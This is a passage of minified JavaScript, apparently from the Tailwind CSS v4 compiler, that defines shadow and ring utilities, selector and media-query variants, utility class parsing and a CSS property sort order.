0:[s(),y("--tw-shadow-color",ze(n,"var(--tw-shadow-alpha)"))]):[s(),y("--tw-shadow-alpha",r),...Ke("--tw-shadow",n,r,(e=>`var(--tw-shadow-color, ${e})`)),y("box-shadow",i)]}if("none"===t.value.value)return t.modifier?void 0:[s(),y("--tw-shadow",l),y("box-shadow",i)];{let n=e.get([`--shadow-${t.value.value}`]);if(n)return[s(),y("--tw-shadow-alpha",r),...Ke("--tw-shadow",n,r,(e=>`var(--tw-shadow-color, ${e})`)),y("box-shadow",i)]}{let r=Te(t,e,["--box-shadow-color","--color"]);if(r)return[s(),y("--tw-shadow-color",ze(r,"var(--tw-shadow-alpha)"))]}})),r("shadow",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--box-shadow-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["none"]},{valueThemeKeys:["--shadow"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0}])),n("inset-shadow-initial",[s,["--tw-inset-shadow-color","initial"]]),t.functional("inset-shadow",(t=>{let r;if(t.modifier&&("arbitrary"===t.modifier.kind?r=t.modifier.value:de(t.modifier.value)&&(r=`${t.modifier.value}%`)),!t.value){let t=e.get(["--inset-shadow"]);return null===t?void 0:[s(),y("--tw-inset-shadow-alpha",r),...Ke("--tw-inset-shadow",t,r,(e=>`var(--tw-inset-shadow-color, ${e})`)),y("box-shadow",i)]}if("arbitrary"===t.value.kind){let n=t.value.value;return"color"===(t.value.dataType??G(n,["color"]))?(n=je(n,t.modifier,e),null===n?void 0:[s(),y("--tw-inset-shadow-color",ze(n,"var(--tw-inset-shadow-alpha)"))]):[s(),y("--tw-inset-shadow-alpha",r),...Ke("--tw-inset-shadow",n,r,(e=>`var(--tw-inset-shadow-color, ${e})`),"inset "),y("box-shadow",i)]}if("none"===t.value.value)return t.modifier?void 0:[s(),y("--tw-inset-shadow",l),y("box-shadow",i)];{let n=e.get([`--inset-shadow-${t.value.value}`]);if(n)return[s(),y("--tw-inset-shadow-alpha",r),...Ke("--tw-inset-shadow",n,r,(e=>`var(--tw-inset-shadow-color, ${e})`)),y("box-shadow",i)]}{let r=Te(t,e,["--box-shadow-color","--color"]);if(r)return[s(),y("--tw-inset-shadow-color",ze(r,"var(--tw-inset-shadow-alpha)"))]}})),r("inset-shadow",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--box-shadow-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["none"]},{valueThemeKeys:["--inset-shadow"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0}])),n("ring-inset",[s,["--tw-ring-inset","inset"]]);let c=e.get(["--default-ring-color"])??"currentcolor";t.functional("ring",(t=>{if(!t.value){if(t.modifier)return;let r=e.get(["--default-ring-width"])??"1px";return[s(),y("--tw-ring-shadow",o(r)),y("box-shadow",i)]}if("arbitrary"===t.value.kind){let r=t.value.value;return"length"===(t.value.dataType??G(r,["color","length"]))?t.modifier?void 0:[s(),y("--tw-ring-shadow",o(r)),y("box-shadow",i)]:(r=je(r,t.modifier,e),null===r?void 0:[y("--tw-ring-color",r)])}{let r=Te(t,e,["--ring-color","--color"]);if(r)return[y("--tw-ring-color",r)]}{if(t.modifier)return;let r=e.resolve(t.value.value,["--ring-width"]);if(null===r&&de(t.value.value)&&(r=`${t.value.value}px`),r)return[s(),y("--tw-ring-shadow",o(r)),y("box-shadow",i)]}})),r("ring",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--ring-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2","4","8"],valueThemeKeys:["--ring-width"],hasDefaultValue:!0}])),t.functional("inset-ring",(t=>{if(!t.value)return t.modifier?void 0:[s(),y("--tw-inset-ring-shadow",a("1px")),y("box-shadow",i)];if("arbitrary"===t.value.kind){let r=t.value.value;return"length"===(t.value.dataType??G(r,["color","length"]))?t.modifier?void 0:[s(),y("--tw-inset-ring-shadow",a(r)),y("box-shadow",i)]:(r=je(r,t.modifier,e),null===r?void 0:[y("--tw-inset-ring-color",r)])}{let r=Te(t,e,["--ring-color","--color"]);if(r)return[y("--tw-inset-ring-color",r)]}{if(t.modifier)return;let r=e.resolve(t.value.value,["--ring-width"]);if(null===r&&de(t.value.value)&&(r=`${t.value.value}px`),r)return[s(),y("--tw-inset-ring-shadow",a(r)),y("box-shadow",i)]}})),r("inset-ring",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--ring-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2","4","8"],valueThemeKeys:["--ring-width"],hasDefaultValue:!0}]));let u="var(--tw-ring-inset,) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)";t.functional("ring-offset",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;return"length"===(t.value.dataType??G(r,["color","length"]))?t.modifier?void 0:[y("--tw-ring-offset-width",r),y("--tw-ring-offset-shadow",u)]:(r=je(r,t.modifier,e),null===r?void 0:[y("--tw-ring-offset-color",r)])}{let r=e.resolve(t.value.value,["--ring-offset-width"]);if(r)return t.modifier?void 0:[y("--tw-ring-offset-width",r),y("--tw-ring-offset-shadow",u)];if(de(t.value.value))return t.modifier?void 0:[y("--tw-ring-offset-width",`${t.value.value}px`),y("--tw-ring-offset-shadow",u)]}{let r=Te(t,e,["--ring-offset-color","--color"]);if(r)return[y("--tw-ring-offset-color",r)]}}}))}return r("ring-offset",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--ring-offset-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2","4","8"],valueThemeKeys:["--ring-offset-width"]}])),t.functional("@container",(e=>{let t=null;if(null===e.value?t="inline-size":"arbitrary"===e.value.kind?t=e.value.value:"named"===e.value.kind&&"normal"===e.value.value&&(t="normal"),null!==t)return e.modifier?[y("container-type",t),y("container-name",e.modifier.value)]:[y("container-type",t)]})),r("@container",(()=>[{values:["normal"],valueThemeKeys:[],hasDefaultValue:!0}])),t}(e),r=function(e){let t=new _e;function r(e,r,{compounds:n}={}){n=n??Le(r),t.static(e,(e=>{e.nodes=r.map((t=>b(t,e.nodes)))}),{compounds:n})}function n(e,t){return t.map((t=>{let r=R(t=t.trim()," ");return"not"===r[0]?r.slice(1).join(" "):"@container"===e?"("===r[0][0]?`not ${t}`:"not"===r[1]?`${r[0]} ${r.slice(2).join(" ")}`:`${r[0]} not ${r.slice(1).join(" ")}`:`not ${t}`}))}r("*",[":is(& > *)"],{compounds:0}),r("**",[":is(& *)"],{compounds:0});let o=["@media","@supports","@container"];function a(e){for(let t of o){if(t!==e.name)continue;let r=R(e.params,",");return r.length>1?null:(r=n(e.name,r),k(e.name,r.join(", ")))}return null}function i(e){return e.includes("::")?null:`&:not(${R(e,",").map((e=>e.replaceAll("&","*"))).join(", ")})`}t.compound("not",3,((e,t)=>{if("arbitrary"===t.variant.kind&&t.variant.relative||t.modifier)return null;let r=!1;return A([e],((t,{path:n})=>{if("rule"!==t.kind&&"at-rule"!==t.kind)return 0;if(t.nodes.length>0)return 0;let o=[],l=[];for(let e of n)"at-rule"===e.kind?o.push(e):"rule"===e.kind&&l.push(e);if(o.length>1)return 2;if(l.length>1)return 2;let s=[];for(let e of l){let t=i(e.selector);if(!t)return r=!1,2;s.push(w(t,[]))}for(let e of o){let t=a(e);if(!t)return r=!1,2;s.push(t)}return Object.assign(e,w("&",s)),r=!0,1})),"rule"===e.kind&&"&"===e.selector&&1===e.nodes.length&&Object.assign(e,e.nodes[0]),r?void 0:null})),t.suggest("not",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("not",e))))),t.compound("group",2,((t,r)=>{if("arbitrary"===r.variant.kind&&r.variant.relative)return null;let n=r.modifier?`:where(.${e.prefix?`${e.prefix}\\:`:""}group\\/${r.modifier.value})`:`:where(.${e.prefix?`${e.prefix}\\:`:""}group)`,o=!1;return A([t],((e,{path:t})=>{if("rule"!==e.kind)return 0;for(let e of t.slice(0,-1))if("rule"===e.kind)return o=!1,2;let r=e.selector.replaceAll("&",n);R(r,",").length>1&&(r=`:is(${r})`),e.selector=`&:is(${r} *)`,o=!0})),o?void 0:null})),t.suggest("group",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("group",e))))),t.compound("peer",2,((t,r)=>{if("arbitrary"===r.variant.kind&&r.variant.relative)return null;let n=r.modifier?`:where(.${e.prefix?`${e.prefix}\\:`:""}peer\\/${r.modifier.value})`:`:where(.${e.prefix?`${e.prefix}\\:`:""}peer)`,o=!1;return A([t],((e,{path:t})=>{if("rule"!==e.kind)return 0;for(let e of t.slice(0,-1))if("rule"===e.kind)return o=!1,2;let r=e.selector.replaceAll("&",n);R(r,",").length>1&&(r=`:is(${r})`),e.selector=`&:is(${r} ~ *)`,o=!0})),o?void 0:null})),t.suggest("peer",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("peer",e))))),r("first-letter",["&::first-letter"]),r("first-line",["&::first-line"]),r("marker",["& *::marker","&::marker","& *::-webkit-details-marker","&::-webkit-details-marker"]),r("selection",["& *::selection","&::selection"]),r("file",["&::file-selector-button"]),r("placeholder",["&::placeholder"]),r("backdrop",["&::backdrop"]),r("details-content",["&::details-content"]);{let e=function(){return z([k("@property","--tw-content",[y("syntax",'"*"'),y("initial-value",'""'),y("inherits","false")])])};t.static("before",(t=>{t.nodes=[w("&::before",[e(),y("content","var(--tw-content)"),...t.nodes])]}),{compounds:0}),t.static("after",(t=>{t.nodes=[w("&::after",[e(),y("content","var(--tw-content)"),...t.nodes])]}),{compounds:0})}r("first",["&:first-child"]),r("last",["&:last-child"]),r("only",["&:only-child"]),r("odd",["&:nth-child(odd)"]),r("even",["&:nth-child(even)"]),r("first-of-type",["&:first-of-type"]),r("last-of-type",["&:last-of-type"]),r("only-of-type",["&:only-of-type"]),r("visited",["&:visited"]),r("target",["&:target"]),r("open",["&:is([open], :popover-open, :open)"]),r("default",["&:default"]),r("checked",["&:checked"]),r("indeterminate",["&:indeterminate"]),r("placeholder-shown",["&:placeholder-shown"]),r("autofill",["&:autofill"]),r("optional",["&:optional"]),r("required",["&:required"]),r("valid",["&:valid"]),r("invalid",["&:invalid"]),r("user-valid",["&:user-valid"]),r("user-invalid",["&:user-invalid"]),r("in-range",["&:in-range"]),r("out-of-range",["&:out-of-range"]),r("read-only",["&:read-only"]),r("empty",["&:empty"]),r("focus-within",["&:focus-within"]),t.static("hover",(e=>{e.nodes=[w("&:hover",[k("@media","(hover: hover)",e.nodes)])]})),r("focus",["&:focus"]),r("focus-visible",["&:focus-visible"]),r("active",["&:active"]),r("enabled",["&:enabled"]),r("disabled",["&:disabled"]),r("inert",["&:is([inert], [inert] *)"]),t.compound("in",2,((e,t)=>{if(t.modifier)return null;let r=!1;return A([e],((e,{path:t})=>{if("rule"!==e.kind)return 0;for(let e of t.slice(0,-1))if("rule"===e.kind)return r=!1,2;e.selector=`:where(${e.selector.replaceAll("&","*")}) &`,r=!0})),r?void 0:null})),t.suggest("in",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("in",e))))),t.compound("has",2,((e,t)=>{if(t.modifier)return null;let r=!1;return A([e],((e,{path:t})=>{if("rule"!==e.kind)return 0;for(let e of t.slice(0,-1))if("rule"===e.kind)return r=!1,2;e.selector=`&:has(${e.selector.replaceAll("&","*")})`,r=!0})),r?void 0:null})),t.suggest("has",(()=>Array.from(t.keys()).filter((e=>t.compoundsWith("has",e))))),t.functional("aria",((e,t)=>{if(!t.value||t.modifier)return null;"arbitrary"===t.value.kind?e.nodes=[w(`&[aria-${Me(t.value.value)}]`,e.nodes)]:e.nodes=[w(`&[aria-${t.value.value}="true"]`,e.nodes)]})),t.suggest("aria",(()=>["busy","checked","disabled","expanded","hidden","pressed","readonly","required","selected"])),t.functional("data",((e,t)=>{if(!t.value||t.modifier)return null;e.nodes=[w(`&[data-${Me(t.value.value)}]`,e.nodes)]})),t.functional("nth",((e,t)=>{if(!t.value||t.modifier||"named"===t.value.kind&&!de(t.value.value))return null;e.nodes=[w(`&:nth-child(${t.value.value})`,e.nodes)]})),t.functional("nth-last",((e,t)=>{if(!t.value||t.modifier||"named"===t.value.kind&&!de(t.value.value))return null;e.nodes=[w(`&:nth-last-child(${t.value.value})`,e.nodes)]})),t.functional("nth-of-type",((e,t)=>{if(!t.value||t.modifier||"named"===t.value.kind&&!de(t.value.value))return null;e.nodes=[w(`&:nth-of-type(${t.value.value})`,e.nodes)]})),t.functional("nth-last-of-type",((e,t)=>{if(!t.value||t.modifier||"named"===t.value.kind&&!de(t.value.value))return null;e.nodes=[w(`&:nth-last-of-type(${t.value.value})`,e.nodes)]})),t.functional("supports",((e,t)=>{if(!t.value||t.modifier)return null;let r=t.value.value;if(null===r)return null;if(/^[\w-]*\s*\(/.test(r)){let t=r.replace(/\b(and|or|not)\b/g," $1 ");e.nodes=[k("@supports",t,e.nodes)]}else r.includes(":")||(r=`${r}: var(--tw)`),("("!==r[0]||")"!==r[r.length-1])&&(r=`(${r})`),e.nodes=[k("@supports",r,e.nodes)]}),{compounds:1}),r("motion-safe",["@media (prefers-reduced-motion: no-preference)"]),r("motion-reduce",["@media (prefers-reduced-motion: reduce)"]),r("contrast-more",["@media (prefers-contrast: more)"]),r("contrast-less",["@media (prefers-contrast: less)"]);{let r=function(e,t,r,n){if(e===t)return 0;let o=n.get(e);if(null===o)return"asc"===r?-1:1;let a=n.get(t);return null===a?"asc"===r?1:-1:P(o,a,r)};{let n=e.namespace("--breakpoint"),o=new c((t=>{switch(t.kind){case"static":return e.resolveValue(t.root,["--breakpoint"])??null;case"functional":{if(!t.value||t.modifier)return null;let r=null;return"arbitrary"===t.value.kind?r=t.value.value:"named"===t.value.kind&&(r=e.resolveValue(t.value.value,["--breakpoint"])),!r||r.includes("var(")?null:r}case"arbitrary":case"compound":return null}}));t.group((()=>{t.functional("max",((e,t)=>{if(t.modifier)return null;let r=o.get(t);if(null===r)return null;e.nodes=[k("@media",`(width < ${r})`,e.nodes)]}),{compounds:1})}),((e,t)=>r(e,t,"desc",o))),t.suggest("max",(()=>Array.from(n.keys()).filter((e=>null!==e)))),t.group((()=>{for(let[r,n]of e.namespace("--breakpoint"))null!==r&&t.static(r,(e=>{e.nodes=[k("@media",`(width >= ${n})`,e.nodes)]}),{compounds:1});t.functional("min",((e,t)=>{if(t.modifier)return null;let r=o.get(t);if(null===r)return null;e.nodes=[k("@media",`(width >= ${r})`,e.nodes)]}),{compounds:1})}),((e,t)=>r(e,t,"asc",o))),t.suggest("min",(()=>Array.from(n.keys()).filter((e=>null!==e))))}{let n=e.namespace("--container"),o=new c((t=>{switch(t.kind){case"functional":{if(null===t.value)return null;let r=null;return"arbitrary"===t.value.kind?r=t.value.value:"named"===t.value.kind&&(r=e.resolveValue(t.value.value,["--container"])),!r||r.includes("var(")?null:r}case"static":case"arbitrary":case"compound":return null}}));t.group((()=>{t.functional("@max",((e,t)=>{let r=o.get(t);if(null===r)return null;e.nodes=[k("@container",t.modifier?`${t.modifier.value} (width < ${r})`:`(width < ${r})`,e.nodes)]}),{compounds:1})}),((e,t)=>r(e,t,"desc",o))),t.suggest("@max",(()=>Array.from(n.keys()).filter((e=>null!==e)))),t.group((()=>{t.functional("@",((e,t)=>{let r=o.get(t);if(null===r)return null;e.nodes=[k("@container",t.modifier?`${t.modifier.value} (width >= ${r})`:`(width >= ${r})`,e.nodes)]}),{compounds:1}),t.functional("@min",((e,t)=>{let r=o.get(t);if(null===r)return null;e.nodes=[k("@container",t.modifier?`${t.modifier.value} (width >= ${r})`:`(width >= ${r})`,e.nodes)]}),{compounds:1})}),((e,t)=>r(e,t,"asc",o))),t.suggest("@min",(()=>Array.from(n.keys()).filter((e=>null!==e)))),t.suggest("@",(()=>Array.from(n.keys()).filter((e=>null!==e))))}}return r("portrait",["@media (orientation: portrait)"]),r("landscape",["@media (orientation: landscape)"]),r("ltr",['&:where(:dir(ltr), [dir="ltr"], [dir="ltr"] *)']),r("rtl",['&:where(:dir(rtl), [dir="rtl"], [dir="rtl"] *)']),r("dark",["@media (prefers-color-scheme: dark)"]),r("starting",["@starting-style"]),r("print",["@media print"]),r("forced-colors",["@media (forced-colors: active)"]),r("inverted-colors",["@media (inverted-colors: inverted)"]),r("pointer-none",["@media (pointer: none)"]),r("pointer-coarse",["@media (pointer: coarse)"]),r("pointer-fine",["@media (pointer: fine)"]),r("any-pointer-none",["@media (any-pointer: none)"]),r("any-pointer-coarse",["@media (any-pointer: coarse)"]),r("any-pointer-fine",["@media (any-pointer: fine)"]),r("noscript",["@media (scripting: none)"]),t}(e),n=new c((e=>function(e,t){if("["===e[0]&&"]"===e[e.length-1]){if("@"===e[1]&&e.includes("&"))return null;let t=W(e.slice(1,-1));if(!L(t)||0===t.length||0===t.trim().length)return null;let r=">"===t[0]||"+"===t[0]||"~"===t[0];return!r&&"@"!==t[0]&&!t.includes("&")&&(t=`&:is(${t})`),{kind:"arbitrary",selector:t,relative:r}}{let[r,n=null,o]=R(e,"/");if(o)return null;let a=q(r,(e=>t.variants.has(e)));for(let[e,r]of a)switch(t.variants.kind(e)){case"static":return null!==r||null!==n?null:{kind:"static",root:e};case"functional":{let t=null===n?null:I(n);if(null!==n&&null===t)return null;if(null===r)return{kind:"functional",root:e,modifier:t,value:null};if("]"===r[r.length-1]){if("["!==r[0])continue;let n=W(r.slice(1,-1));return L(n)&&0!==n.length&&0!==n.trim().length?{kind:"functional",root:e,modifier:t,value:{kind:"arbitrary",value:n}}:null}if(")"===r[r.length-1]){if("("!==r[0])continue;let n=W(r.slice(1,-1));return!L(n)||0===n.length||0===n.trim().length||"-"!==n[0]&&"-"!==n[1]?null:{kind:"functional",root:e,modifier:t,value:{kind:"arbitrary",value:`var(${n})`}}}return{kind:"functional",root:e,modifier:t,value:{kind:"named",value:r}}}case"compound":{if(null===r)return null;let o=t.parseVariant(r);if(null===o||!t.variants.compoundsWith(e,o))return null;let a=null===n?null:I(n);return null!==n&&null===a?null:{kind:"compound",root:e,modifier:a,variant:o}}}}return null}(e,s))),a=new c((e=>Array.from(function*(e,t){let r=R(e,":");if(t.theme.prefix){if(1===r.length||r[0]!==t.theme.prefix)return null;r.shift()}let n=r.pop(),o=[];for(let e=r.length-1;e>=0;--e){let n=t.parseVariant(r[e]);if(null===n)return;o.push(n)}let a=!1;"!"===n[n.length-1]?(a=!0,n=n.slice(0,-1)):"!"===n[0]&&(a=!0,n=n.slice(1)),t.utilities.has(n,"static")&&!n.includes("[")&&(yield{kind:"static",root:n,variants:o,important:a,raw:e});let[i,l=null,s]=R(n,"/");if(s)return;let c,u=null===l?null:I(l);if(null===l||null!==u)if("["!==i[0]){if("]"===i[i.length-1]){let e=i.indexOf("-[");if(-1===e)return;let r=i.slice(0,e);if(!t.utilities.has(r,"functional"))return;c=[[r,i.slice(e+1)]]}else if(")"===i[i.length-1]){let e=i.indexOf("-(");if(-1===e)return;let r=i.slice(0,e);if(!t.utilities.has(r,"functional"))return;let n=i.slice(e+2,-1),o=R(n,":"),a=null;if(2===o.length&&(a=o[0],n=o[1]),"-"!==n[0]&&"-"!==n[1])return;c=[[r,null===a?`[var(${n})]`:`[${a}:var(${n})]`]]}else c=q(i,(e=>t.utilities.has(e,"functional")));for(let[t,r]of c){let n={kind:"functional",root:t,modifier:u,value:null,variants:o,important:a,raw:e};if(null!==r){{let e=r.indexOf("[");if(-1!==e){if("]"!==r[r.length-1])return;let t=W(r.slice(e+1,-1));if(!L(t))continue;let o="";for(let e=0;e<t.length;e++){let r=t.charCodeAt(e);if(58===r){o=t.slice(0,e),t=t.slice(e+1);break}if(!(45===r||r>=97&&r<=122))break}if(0===t.length||0===t.trim().length)continue;n.value={kind:"arbitrary",dataType:o||null,value:t}}else{let e=null===l||"arbitrary"===n.modifier?.kind?null:`${r}/${l}`;n.value={kind:"named",value:r,fraction:e}}}yield n}else yield n}}else{if("]"!==i[i.length-1])return;let t=i.charCodeAt(1);if(45!==t&&!(t>=97&&t<=122))return;i=i.slice(1,-1);let r=i.indexOf(":");if(-1===r||0===r||r===i.length-1)return;let n=i.slice(0,r),l=W(i.slice(r+1));if(!L(l))return;yield{kind:"arbitrary",property:n,value:l,modifier:u,variants:o,important:a,raw:e}}}(e,s)))),i=new c((e=>{let t=function(e,t){let r=function(e,t){if("arbitrary"===e.kind){let r=e.value;return e.modifier&&(r=je(r,e.modifier,t.theme)),null===r?[]:[[y(e.property,r)]]}let r=t.utilities.get(e.root)??[],n=[],o=r.filter((e=>!Ye(e)));for(let t of o){if(t.kind!==e.kind)continue;let r=t.compileFn(e);if(void 0!==r){if(null===r)return n;n.push(r)}}if(n.length>0)return n;let a=r.filter((e=>Ye(e)));for(let t of a){if(t.kind!==e.kind)continue;let r=t.compileFn(e);if(void 0!==r){if(null===r)return n;n.push(r)}}return n}(e,t);if(0===r.length)return[];let n=[],a=`.${o(e.raw)}`;for(let o of r){let r=Ge(o);(e.important||t.important)&&Ze(o);let i={kind:"rule",selector:a,nodes:o};for(let r of e.variants)if(null===He(i,r,t.variants))return[];n.push({node:i,propertySort:r})}return n}(e,s);try{Oe(t.map((({node:e})=>e)),s)}catch{return[]}return t})),l=new c((t=>{for(let r of g(t))e.markUsedVariable(r)})),s={theme:e,utilities:t,variants:r,invalidCandidates:new Set,important:!1,candidatesToCss(e){let t=[];for(let r of e){let e=!1,{astNodes:n}=Pe([r],this,{onInvalidCandidate(){e=!0}});n=T(n,s,0),0===n.length||e?t.push(null):t.push(C(n))}return t},getClassOrder(e){return function(e,t){let{astNodes:r,nodeSorting:n}=Pe(Array.from(t),e),o=new Map(t.map((e=>[e,null]))),a=0n;for(let e of r){let t=n.get(e)?.candidate;t&&o.set(t,o.get(t)??a++)}return t.map((e=>[e,o.get(e)??null]))}(this,e)},getClassList(){return De(this)},getVariants(){return function(e){let t=[];for(let[r,n]of e.variants.entries()){let o=function({value:t,modifier:n}={}){let o=r;t&&(o+=a?`-${t}`:t),n&&(o+=`/${n}`);let i=e.parseVariant(o);if(!i)return[];let l=w(".__placeholder__",[]);if(null===He(l,i,e.variants))return[];let s=[];return j(l.nodes,((e,{path:t})=>{if("rule"!==e.kind&&"at-rule"!==e.kind||e.nodes.length>0)return;t.sort(((e,t)=>{let r="at-rule"===e.kind,n="at-rule"===t.kind;return r&&!n?-1:!r&&n?1:0}));let r=t.flatMap((e=>"rule"===e.kind?"&"===e.selector?[]:[e.selector]:"at-rule"===e.kind?[`${e.name} ${e.params}`]:[])),n="";for(let e=r.length-1;e>=0;e--)n=""===n?r[e]:`${r[e]} { ${n} }`;s.push(n)})),s};if("arbitrary"===n.kind)continue;let a="@"!==r,i=e.variants.getCompletions(r);switch(n.kind){case"static":t.push({name:r,values:i,isArbitrary:!1,hasDash:a,selectors:o});break;case"functional":case"compound":t.push({name:r,values:i,isArbitrary:!0,hasDash:a,selectors:o})}}return t}(this)},parseCandidate:e=>a.get(e),parseVariant:e=>n.get(e),compileAstNodes:e=>i.get(e),getVariantOrder(){let e=Array.from(n.values());e.sort(((e,t)=>this.variants.compare(e,t)));let t,r=new Map,o=0;for(let n of e)null!==n&&(void 0!==t&&0!==this.variants.compare(t,n)&&o++,r.set(n,o),t=n);return r},resolveThemeValue(t,r=!0){let n=t.lastIndexOf("/"),o=null;-1!==n&&(o=t.slice(n+1).trim(),t=t.slice(0,n).trim());let a=e.resolve(null,[t],r?1:0)??void 0;return o&&a?ze(a,o):a},trackUsedVariables(e){l.get(e)}};return s}var qe=["container-type","pointer-events","visibility","position","inset","inset-inline","inset-block","inset-inline-start","inset-inline-end","top","right","bottom","left","isolation","z-index","order","grid-column","grid-column-start","grid-column-end","grid-row","grid-row-start","grid-row-end","float","clear","--tw-container-component","margin","margin-inline","margin-block","margin-inline-start","margin-inline-end","margin-top","margin-right","margin-bottom","margin-left","box-sizing","display","field-sizing","aspect-ratio","height","max-height","min-height","width","max-width","min-width","flex","flex-shrink","flex-grow","flex-basis","table-layout","caption-side","border-collapse","border-spacing","transform-origin","translate","--tw-translate-x","--tw-translate-y","--tw-translate-z","scale","--tw-scale-x","--tw-scale-y","--tw-scale-z","rotate","--tw-rotate-x","--tw-rotate-y","--tw-rotate-z","--tw-skew-x","--tw-skew-y","transform","animation","cursor","touch-action","--tw-pan-x","--tw-pan-y","--tw-pinch-zoom","resize","scroll-snap-type","--tw-scroll-snap-strictness","scroll-snap-align","scroll-snap-stop","scroll-margin","scroll-margin-inline","scroll-margin-block","scroll-margin-inline-start","scroll-margin-inline-end","scroll-margin-top","scroll-margin-right","scroll-margin-bottom","scroll-margin-left","scroll-padding","scroll-padding-inline","scroll-padding-block","scroll-padding-inline-start","scroll-padding-inline-end","scroll-padding-top","scroll-padding-right","scroll-padding-bottom","scroll-padding-left","list-style-position","list-style-type","list-style-image","appearance","columns","break-before","break-inside","break-after","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-template-columns","grid-template-rows","flex-direction","flex-wrap","place-content","place-items","align-content","align-items","justify-content","justify-items","gap","column-gap","row-gap","--tw-space-x-reverse","--tw-space-y-reverse","divide-x-width","divide-y-width","--tw-divide-y-reverse","divide-style","divide-color","place-self","align-self","justify-self","overflow","overflow-x","overflow-y","overscroll-behavior","overscroll-behavior-x","overscroll-behavior-y","scroll-behavior","border-radius","border-start-radius","border-end-radius","border-top-radius","border-right-radius","border-bottom-radius","border-left-radius","border-start-start-radius","border-start-end-radius","border-end-end-radius","border-end-start-radius","border-top-left-radius","border-top-right-radius","border-bottom-right-radius","border-bottom-left-radius","border-width","border-inline-width","border-block-width","border-inline-start-width","border-inline-end-width","border-top-width","border-right-width","border-bottom-width","border-left-width","border-style","border-inline-style","border-block-style","border-inline-start-style","border-inline-end-style","border-top-style","border-right-style","border-bottom-style","border-left-style","border-color","border-inline-color","border-block-color","border-inline-start-color","border-inline-end-color","border-top-color","border-right-color","border-bottom-color","border-left-color","background-color","background-image","--tw-gradient-position","--tw-gradient-stops","--tw-gradient-via-stops","--tw-gradient-from","--tw-gradient-from-position","--tw-gradient-via","--tw-gradient-via-position","--tw-gradient-to","--tw-gradient-to-position","mask-image","--tw-mask-top","--tw-mask-top-from-color","--tw-mask-top-from-position","--tw-mask-top-to-color","--tw-mask-top-to-position","--tw-mask-right","--tw-mask-right-from-color","--tw-mask-right-from-position","--tw-mask-right-to-color","--tw-mask-right-to-position","--tw-mask-bottom","--tw-mask-bottom-from-color","--tw-mask-bottom-from-position","--tw-mask-bottom-to-color","--tw-mask-bottom-to-position","--tw-mask-left","--tw-mask-left-from-color","--tw-mask-left-from-position","--tw-mask-left-to-color","--tw-mask-left-to-position","--tw-mask-linear","--tw-mask-linear-position","--tw-mask-linear-from-color","--tw-mask-linear-from-position","--tw-mask-linear-to-color","--tw-mask-linear-to-position","--tw-mask-radial","--tw-mask-radial-shape","--tw-mask-radial-size","--tw-mask-radial-position","--tw-mask-radial-from-color","--tw-mask-radial-from-position","--tw-mask-radial-to-color","--tw-mask-radial-to-position","--tw-mask-conic","--tw-mask-conic-position","--tw-mask-conic-from-color","--tw-mask-conic-from-position","--tw-mask-conic-to-color","--tw-mask-conic-to-position","box-decoration-break","background-size","background-attachment","background-clip","background-position","background-repeat","background-origin","mask-composite","mask-mode","mask-type","mask-size","mask-clip","mask-position","mask-repeat","mask-origin","fill","stroke","stroke-width","object-fit","object-position","padding","padding-inline","padding-block","padding-inline-start","padding-inline-end","padding-top","padding-right","padding-bottom","padding-left","text-align","text-indent","vertical-align","font-family","font-size","line-height","font-weight","letter-spacing","text-wrap","overflow-wrap","word-break","text-overflow","hyphens","white-space","color","text-transform","font-style","font-stretch","font-variant-numeric","text-decoration-line","text-decoration-color","text-decoration-style","text-decoration-thickness","text-underline-offset","-webkit-font-smoothing","placeholder-color","caret-color","accent-color","color-scheme","opacity","background-blend-mode","mix-blend-mode","box-shadow","--tw-shadow","--tw-shadow-color","--tw-ring-shadow","--tw-ring-color","--tw-inset-shadow","--tw-inset-shadow-color","--tw-inset-ring-shadow","--tw-inset-ring-color","--tw-ring-offset-width","--tw-ring-offset-color","outline","outline-width","outline-offset","outline-color","--tw-blur","--tw-brightness","--tw-contrast","--tw-drop-shadow","--tw-grayscale","--tw-hue-rotate","--tw-invert","--tw-saturate","--tw-sepia","filter","--tw-backdrop-blur","--tw-backdrop-brightness","--tw-backdrop-contrast","--tw-backdrop-grayscale","--tw-backdrop-hue-rotate","--tw-backdrop-invert","--tw-backdrop-opacity","--tw-backdrop-saturate","--tw-backdrop-sepia","backdrop-filter","transition-property","transition-behavior","transition-delay","transition-duration","transition-timing-function","will-change","contain","content","forced-color-adjust"];function Pe(e,t,{onInvalidCandidate:r}={}){let n=new Map,o=[],a=new Map;for(let n of e){if(t.invalidCandidates.has(n)){r?.(n);continue}let e=t.parseCandidate(n);0!==e.length?a.set(n,e):r?.(n)}let i=t.getVariantOrder();for(let[e,l]of a){let a=!1;for(let r of l){let l=t.compileAstNodes(r);if(0!==l.length){a=!0;for(let{node:t,propertySort:a}of l){let l=0n;for(let e of r.variants)l|=1n<<BigInt(i.get(e));n.set(t,{properties:a,variants:l,candidate:e}),o.push(t)}}}a||r?.(e)}return o.sort(((e,t)=>{let r=n.get(e),o=n.get(t);if(r.variants-o.variants!==0n)return Number(r.variants-o.variants);let a=0;for(;a<r.properties.order.length&&a<o.properties.order.length&&r.properties.order[a]===o.properties.order[a];)a+=1;return(r.properties.order[a]??1/0)-(o.properties.order[a]??1/0)||o.properties.count-r.properties.count||We(r.candidate,o.candidate)})),{astNodes:o,nodeSorting:n}}function He(e,t,r,n=0){if("arbitrary"===t.kind)return 